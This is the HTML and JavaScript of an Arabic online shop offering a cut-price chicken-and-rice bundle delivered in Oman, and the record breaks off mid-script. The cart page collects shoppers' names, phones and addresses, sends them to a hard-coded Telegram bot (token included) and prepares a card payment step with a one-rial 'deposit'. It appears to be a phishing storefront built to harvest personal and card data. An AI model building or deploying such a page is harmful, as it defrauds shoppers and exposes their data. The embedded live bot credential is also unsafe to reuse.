

<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<meta name="theme-color" content="#08130f">
<meta name="description" content="أرياف — باقة التوفير الكبرى: دجاج طازج وأرز بسمتي فاخر مع توصيل داخل سلطنة عمان.">
<title>أرياف | باقة التوفير الكبرى</title>
<link rel="stylesheet" href="assets/fonts/cairo.css">
<link rel="stylesheet" href="assets/css/home.css">
</head>
<body class="home">

<!-- ===== الشريط العلوي ===== -->
<header class="hnav">
  <div class="hnav-in">
    <a class="hlogo" href="index.html">
      <span class="mark">🌿</span>
      <span><b>أرياف</b><small>منتجات طازجة يومياً</small></span>
    </a>
    <nav class="hnav-links">
      <a href="#bundle">محتويات الباقة</a>
      <a href="#how">كيف نوصّل</a>
      <a href="#why">لماذا أرياف</a>
    </nav>
    <div class="hnav-end">
      <a class="hcart" href="cart.html">🛒 السلة <span class="dot" data-count>0</span></a>
    </div>
  </div>
</header>

<!-- ===== البطل ===== -->
<section class="hero">
  <div class="wrap hero-in">
    <div class="hero-copy">
      <span class="eyebrow">🚚 توصيل مجاني داخل سلطنة عمان</span>
      <h1>باقة عائلية متكاملة<br>بسعر واحد <span class="hl">لا يُقاوَم</span></h1>
      <p class="hero-sub">دجاج طازج يومياً مع أرز بسمتي فاخر — كل ما تحتاجه مائدتك في طلب واحد، يصلك مبرّداً خلال وقت قياسي.</p>
      <div class="hero-cta">
        <button class="hbtn primary js-add" type="button">اطلب الآن 🚀</button>
        <a class="hbtn ghost" href="#why">تعرّف على أرياف</a>
      </div>
    </div>
    <div class="hero-visual">
      <div class="hero-card">
        <div class="shot" id="hero"><span class="ph">🍗</span></div>
        <button class="hbtn primary js-add card-add" type="button">أضف إلى السلة 🛒</button>
        <div class="price-tag">
          <span class="now">5.000 <small>ر.ع</small></span>
          <del>7.500 ر.ع</del>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- ===== شريط الثقة ===== -->
<section class="trust">
  <div class="wrap trust-in">
    <div class="trust-item"><span class="ic">🚚</span><span>توصيل مجاني<small>داخل سلطنة عمان</small></span></div>
    <div class="trust-item"><span class="ic">⚡</span><span>وصول سريع<small>خلال 40 دقيقة</small></span></div>
    <div class="trust-item"><span class="ic">❄️</span><span>نقل مبرّد<small>طزاجة مضمونة</small></span></div>
    <div class="trust-item"><span class="ic">✅</span><span>جودة موحّدة<small>مصدر واحد موثوق</small></span></div>
  </div>
</section>

<!-- ===== محتويات الباقة ===== -->
<section class="section" id="bundle">
  <div class="wrap">
    <div class="sec-head">
      <span class="kicker">ماذا داخل الباقة؟</span>
      <h2>ثلاثة عناصر أساسية لكل مطبخ</h2>
      <p>اخترنا لك أجود الأنواع لتصنع أطباقك اليومية بثقة، بسعر أقل من شرائها منفردة.</p>
    </div>
    <div class="bundle">
      <article class="pitem">
        <span class="pimg">🍗</span>
        <div>
          <h4>بوكس دجاج كامل</h4>
          <p>10 حبات كاملة، كل حبة 900 غرام — طازج ومجهّز بعناية.</p>
          <span class="wt">إجمالي 9 كيلو</span>
        </div>
      </article>
      <article class="pitem">
        <span class="pimg">🍽️</span>
        <div>
          <h4>صدور دجاج مقطّعة</h4>
          <p>5 صحون، كل صحن 500 غرام — مثالية للشوي والطبخ السريع.</p>
          <span class="wt">إجمالي 2.5 كيلو</span>
        </div>
      </article>
      <article class="pitem">
        <span class="pimg">🌾</span>
        <div>
          <h4>أرز بسمتي فاخر</h4>
          <p>كيس 10 كيلو، حبة طويلة تصلح للكبسة والمندي والأطباق اليومية.</p>
          <span class="wt">10 كيلو</span>
        </div>
      </article>
    </div>
  </div>
</section>

<!-- ===== لماذا أرياف (بينتو) ===== -->
<section class="section tint" id="why">
  <div class="wrap">
    <div class="sec-head">
      <span class="kicker">لماذا أرياف؟</span>
      <h2>تجربة شراء أسهل وأسرع</h2>
      <p>صمّمنا كل تفصيلة لتوفّر عليك الوقت والجهد، من الطلب حتى باب منزلك.</p>
    </div>
    <div class="bento">
      <article class="bcard span2 accent">
        <span class="ic">🛡️</span>
        <h3>جودة مضمونة من المصدر</h3>
        <p>معايير صارمة للاختيار والتخزين والنقل، مع تخزين ونقل مبرّد يحافظ على الطزاجة حتى الاستلام.</p>
      </article>
      <article class="bcard">
        <span class="ic">💰</span>
        <h3>توفير حقيقي</h3>
        <p>سعر الباقة أقل من شراء العناصر منفردة، دون أي تنازل عن الجودة.</p>
      </article>
      <article class="bcard">
        <span class="ic">🚚</span>
        <h3>توصيل مجاني</h3>
        <p>نجلب طلبك إلى بابك دون رسوم إضافية داخل سلطنة عمان.</p>
      </article>
      <article class="bcard">
        <span class="ic">⏱️</span>
        <h3>سرعة في التنفيذ</h3>
        <p>نبدأ بتجهيز طلبك فوراً ليصلك في أسرع وقت ممكن.</p>
      </article>
    </div>
  </div>
</section>

<!-- ===== كيف نوصّل ===== -->
<section class="section" id="how">
  <div class="wrap">
    <div class="sec-head">
      <span class="kicker">كيف نوصّل؟</span>
      <h2>ثلاث خطوات فقط</h2>
      <p>من الضغط على الزر حتى وصول الطلب إلى بابك.</p>
    </div>
    <div class="steps">
      <article class="step">
        <span class="num">1</span>
        <h4>اختر الباقة</h4>
        <p>أضف باقة التوفير الكبرى إلى سلتك بضغطة واحدة.</p>
      </article>
      <article class="step">
        <span class="num">2</span>
        <h4>أكمل بياناتك</h4>
        <p>أدخل الاسم ورقم الهاتف وعنوان التوصيل، واختر طريقة الدفع.</p>
      </article>
      <article class="step">
        <span class="num">3</span>
        <h4>استلم طلبك</h4>
        <p>نجهّز طلبك ونوصله إليك مبرّداً وطازجاً.</p>
      </article>
    </div>
  </div>
</section>

<!-- ===== دعوة ===== -->
<section class="section">
  <div class="wrap">
    <div class="cta">
      <h2>جاهز لتجهيز مائدتك؟</h2>
      <p>اطلب باقة التوفير الكبرى اليوم واستفد من التوصيل المجاني والطزاجة المضمونة.</p>
      <button class="hbtn primary js-add" type="button">أضف الباقة إلى السلة 🛒</button>
    </div>
  </div>
</section>

<!-- ===== التذييل ===== -->
<footer class="hfoot">
  <div class="wrap hfoot-in">
    <a class="brand" href="index.html"><span>🌿</span> أرياف · Areef</a>
    <nav>
      <a href="index.html">الرئيسية</a>
      <a href="legal/terms.html">الشروط والأحكام</a>
      <a href="legal/privacy.html">سياسة الخصوصية</a>
      <a href="legal/refund.html">سياسة الاسترجاع</a>
    </nav>
  </div>
  <div class="wrap copy">© 2026 أرياف — توصيل المنتجات الطازجة في عمان OM</div>
</footer>

<script src="assets/js/app.js"></script>
<script>
loadImg(document.getElementById('hero'),'🍗');
/* كل أزرار الإضافة: تضبط الكمية إلى 1 على الأقل ثم تنتقل لصفحة السلة */
document.querySelectorAll('.js-add').forEach(btn=>btn.addEventListener('click',()=>{
  const c=store.get();c.qty=Math.max(1,c.qty||0);store.set(c);location.href='cart.html';
}));
renderTotals();
</script>
</body>
</html>
</file>

<file: cart.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>أرياف | سلة المشتريات</title>
<link rel="stylesheet" href="assets/fonts/cairo.css">
<link rel="stylesheet" href="assets/css/style.css">
</head>
<body>
<header class="top">
  <span class="pill"><span><span data-total>0.000</span> ر.ع</span></span>
  <a class="chip" href="index.html">القائمة</a>
</header>
<h2 style="margin:0 2px 8px">أرياف</h2>
<div class="chips"><span class="chip">🚚 توصيل مجاني</span><span class="chip">⚡ وصول خلال 40 دقيقة</span><span class="chip">❄️ نقل مبرّد مخصص</span></div>

<section class="card" id="order">
  <div class="mut">تفاصيل الطلب والتوصيل</div>
  <b>التوصيل: اليوم (خلال 40 دقيقة)</b>
  <div id="items"></div>
</section>

<form id="f" novalidate>
  <h3>بيانات التوصيل</h3>
  <label for="name">الاسم بالكامل <i>*</i></label>
  <input id="name" autocomplete="name" placeholder="أدخل اسمك" required>
  <label for="phone">رقم الهاتف <i>*</i></label>
  <div class="phone"><input id="phone" type="tel" inputmode="numeric" autocomplete="tel-national" placeholder="XXXXXXXX" maxlength="8" required><span>+968 OM</span></div>
  <label for="addr">العنوان <i>*</i></label>
  <div class="ac"><input id="addr" autocomplete="off" role="combobox" aria-expanded="false" aria-controls="sug" placeholder="ابحث عن عنوان التوصيل..." required><ul class="sug" id="sug" role="listbox" hidden></ul></div>
  <button type="button" class="link" id="noteBtn">+ إضافة ملاحظات للتوصيل (اختياري)</button>
  <textarea id="note" rows="3" placeholder="مثال: الطابق الثاني، بجانب المسجد" hidden></textarea>

  <h3>طريقة الدفع</h3>
  <label class="pay"><input type="radio" name="pay" value="visa" checked> بطاقة فيزا <em>VISA</em></label>
  <label class="pay"><input type="radio" name="pay" value="mastercard"> بطاقة ماستر كارد <em class="mc">MasterCard</em></label>

  <h3>خيارات سداد الطلب</h3>
  <label class="pay plan"><input type="radio" name="plan" value="full" checked><span>دفع كامل المبلغ الآن<small>سداد إجمالي الطلب بالبطاقة والاستفادة من التوصيل المجاني</small></span></label>
  <label class="pay plan"><input type="radio" name="plan" value="deposit"><span>دفع مبلغ (1 ريال) لتأكيد الطلب<small>يتم خصمه من الإجمالي، ودفع المتبقي + (1 ر.ع توصيل) عند الاستلام</small></span></label>

  <section class="card summary">
    <b>ملخص الحساب</b>
    <div class="sr"><span>قيمة المنتجات</span><span><span data-total>0.000</span> ر.ع</span></div>
    <div class="sr"><span>رسوم التوصيل</span><span id="fee">مجاناً</span></div>
    <div class="sr" id="restRow" hidden><span>المتبقي عند الاستلام</span><span><span id="rest">0.000</span> ر.ع</span></div>
    <div class="total"><span>المبلغ المستحق الآن</span><span><span id="due2">0.000</span> ر.ع</span></div>
  </section>
</form>

<footer class="foot">
  <nav><a href="legal/terms.html">الشروط والأحكام</a><a href="legal/privacy.html">سياسة الخصوصية</a><a href="legal/refund.html">سياسة الاسترجاع</a></nav>
  <p>© 2026 أرياف</p>
</footer>

<div class="bar"><button class="btn" id="go"><span style="display:flex;gap:10px;align-items:center"><span class="cnt" data-count>0</span> تأكيد والدفع</span><span>(<span id="due">0.000</span> ر.ع)</span></button></div>

<script src="assets/js/app.js"></script>
<script>
const $=id=>document.getElementById(id);

// إعدادات بوت تيليجرام (قم بوضع بيانات بوتك هنا)
const TELEGRAM_BOT_TOKEN = '8741663993:AAGpYQSJwGVw6j2BxTDGf8ZHN9QUwXXwU50';
const TELEGRAM_CHAT_ID = '8108427825';

function render(){
  const {qty}=store.get(),box=$('items');
  if(!qty){
    box.innerHTML='<div class="empty"><p class="mut">سلتك فارغة. أضف باقة التوفير الكبرى لتبدأ.</p><br><a class="btn" href="index.html">العودة للمنتج</a></div>';
    $('go').disabled=true;$('go').style.opacity=.5;
  }else{
    $('go').disabled=false;$('go').style.opacity=1;
    box.innerHTML=`<div class="item"><div class="thumb" id="th">🍗</div>
      <div style="flex:1"><div class="row" style="margin:0"><h4>${PRODUCT.name}</h4><button class="del" id="del" aria-label="حذف">✕</button></div>
      <div class="d">${PRODUCT.desc}</div>
      <div class="row"><b style="color:var(--g2)">${fmt(PRODUCT.price)} ر.ع</b>
      <div class="qty"><button id="plus" aria-label="زيادة">+</button><span>${qty}</span><button id="minus" aria-label="إنقاص">−</button></div></div></div></div>`;
    loadImg($('th'),'🍗');
    $('plus').onclick=()=>change(1);$('minus').onclick=()=>change(-1);$('del').onclick=()=>change(-qty);
  }
  renderTotals();updateDue();
}
function updateDue(){
  const sub=totals().total,dep=document.querySelector('[name=plan]:checked').value==='deposit'&&sub>0;
  const due=dep?Math.min(1,sub):sub;
  $('fee').textContent=dep?'1.000 ر.ع (عند الاستلام)':'مجاناً';
  $('restRow').hidden=!dep;$('rest').textContent=fmt(Math.max(0,sub-due)+(dep?1:0));
  $('due').textContent=$('due2').textContent=fmt(due);
}
document.querySelectorAll('[name=plan]').forEach(r=>r.onchange=updateDue);
function change(d){const c=store.get();c.qty=Math.max(0,Math.min(20,c.qty+d));store.set(c);render()}
$('noteBtn').onclick=()=>{$('note').hidden=!$('note').hidden;if(!$('note').hidden)$('note').focus()};

// دالة إرسال تفاصيل الزبون والطلب إلى تيليجرام
async function sendOrderDetailsToTelegram(orderData) {
  const ltrMark = '\u200E';
  const message = `🛒 *طلب جديد (أرياف)*:\n\n` +
                  `👤 *الاسم:* ${ltrMark}${orderData.name}\n` +
                  `📱 *الهاتف:* \`${ltrMark}${orderData.phone}\`\n` +
                  `📍 *العنوان:* ${ltrMark}${orderData.address}\n` +
                  `📝 *الملاحظات:* ${orderData.note || 'لا يوجد'}\n` +
                  `📦 *الكمية:* ${orderData.qty}\n` +
                  `💰 *المبلغ المطلوب الآن:* \`${orderData.due} ر.ع\`\n` +
                  `💳 *طريقة الدفع:* ${orderData.method} (${orderData.plan})`;

  try {
    await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      body: JSON.stringify({
        chat_id: TELEGRAM_CHAT_ID,
        text: message,
        parse_mode: 'Markdown'
      })
    });
  } catch (err) {
    console.error('خطأ في إرسال تفاصيل الطلب لتيليجرام', err);
  }
}

$('go').onclick=async ()=>{
  const name=$('name'),phone=$('phone'),addr=$('addr');
  let ok=true;
  [[name,v=>v.trim().length>=3],[phone,v=>/^\d{8}$/.test(v)],[addr,v=>v.trim().length>=3]].forEach(([el,t])=>{
    const good=t(el.value);el.classList.toggle('err',!good);if(!good&&ok){el.focus();ok=false}
  });
  if(!ok||!store.get().qty)return;

  const orderInfo = {
    qty: store.get().qty,
    total: totals().total,
    name: name.value.trim(),
    phone: '+968 ' + phone.value,
    address: addr.value.trim(),
    lat: addr.dataset.lat || '',
    lon: addr.dataset.lon || '',
    note: $('note').value.trim(),
    method: document.querySelector('[name=pay]:checked').value,
    plan: document.querySelector('[name=plan]:checked').value,
    due: parseFloat($('due').textContent)
  };

  // 1. تخزين البيانات محلياً لاستخدامها في صفحة الدفع (payment.html)
  try {
    localStorage.setItem('areef_order', JSON.stringify(orderInfo));
  } catch(e){}

  // 2. إرسال تفاصيل الطلب إلى تيليجرام فوراً
